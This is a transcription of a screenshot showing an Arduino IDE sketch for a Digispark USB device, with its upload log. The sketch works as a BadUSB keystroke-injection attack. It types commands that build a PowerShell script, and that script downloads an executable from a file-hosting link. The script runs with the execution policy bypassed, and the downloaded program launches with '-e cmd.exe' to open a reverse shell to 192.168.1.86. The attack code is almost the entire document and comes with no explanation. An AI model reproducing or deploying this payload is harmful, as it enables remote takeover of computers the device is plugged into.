 sketch_nov09bdd | Arduino 1.6.12
File Edit Sketch Tools Help
sketch_nov09bdd §
#include "DigiKeyboard.h"
// Delay between keystrokes
#define KEYSTROKE_DELAY 1000
#define  KEY_ESC         0x29  // Escape
#define KEY_MODIFIER_LEFT_GUI 0x08
int iterationCounter = 0;
void loop(){
}
void setup(){
  DigiKeyboard.update();
  if (iterationCounter == 0) {
    // this is generally not necessary but with some older systems it seems to
    // prevent missing the first character after a delay:
    DigiKeyboard.sendKeyStroke(0);
    // It's better to use DigiKeyboard.delay() over the regular Arduino delay()
    // if doing keyboard stuff because it keeps talking to the computer to make
    // sure the computer knows the keyboard is alive and connected
  }
  iterationCounter++;
  DigiKeyboard.delay(5000);
  DigiKeyboard.sendKeyStroke(0, MOD_GUI_LEFT);
  DigiKeyboard.delay(200);
  DigiKeyboard.print("cmd");
  DigiKeyboard.delay(200);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(200);
  DigiKeyboard.print("cd / & mkdir win & cd win & echo (wget 'https://1fichier.com/?6jls6tiohg' -OutFile out.exe) > test.PS1");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(200);
  DigiKeyboard.print("powershell -ExecutionPolicy ByPass -File test.ps1");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(200);
  DigiKeyboard.print("START /MIN out.exe 192.168.1.86 25567 -e cmd.exe");
Done uploading.
Sketch uses 3,114 bytes (51%) of program storage space. Maximum is 6,012 bytes.
Global variables use 302 bytes of dynamic memory.
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
15
Digispark (Default - 16.5mhz) on COM1
Pr
Ps
11:53
10/11/2016